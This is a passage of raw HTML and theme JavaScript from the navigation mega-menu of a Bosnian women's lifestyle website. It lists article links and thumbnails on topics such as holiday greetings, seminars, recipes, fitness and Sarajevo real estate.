                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" title="Kako poslovnim partnerima čestitati Božić i Novu godinu">Kako poslovnim partnerima čestitati Božić i Novu godinu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" class="td-image-wrap " title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina">Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" class="td-image-wrap " title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima">Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "575";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "144";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/knezovic-edukacijom-i-ukljucivanjem-zajednice-protiv-stereotipa-o-djeci-s-teskocama-u-razvoju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Knezovi\u0107: Edukacijom i uklju\u010divanjem zajednice protiv stereotipa o djeci s te\u0161ko\u0107ama u razvoju\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/knezovic-paulina-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/knezovic-paulina-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/knezovic-paulina-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Knezovi\u0107: Edukacijom i uklju\u010divanjem zajednice protiv stereotipa o djeci s te\u0161ko\u0107ama u razvoju\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/knezovic-edukacijom-i-ukljucivanjem-zajednice-protiv-stereotipa-o-djeci-s-teskocama-u-razvoju\/\"  rel=\"bookmark\" title=\"Knezovi\u0107: Edukacijom i uklju\u010divanjem zajednice protiv stereotipa o djeci s te\u0161ko\u0107ama u razvoju\">Knezovi\u0107: Edukacijom i uklju\u010divanjem zajednice protiv stereotipa o djeci s te\u0161ko\u0107ama...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\">Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje\/\"  rel=\"bookmark\" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\">Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\">\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\">Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\">Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\">Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"teretana za \u017eene\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\">Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sinsay\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\">Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Alma Had\u017eiabdi\u0107 KPMG\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\">Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\">\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, 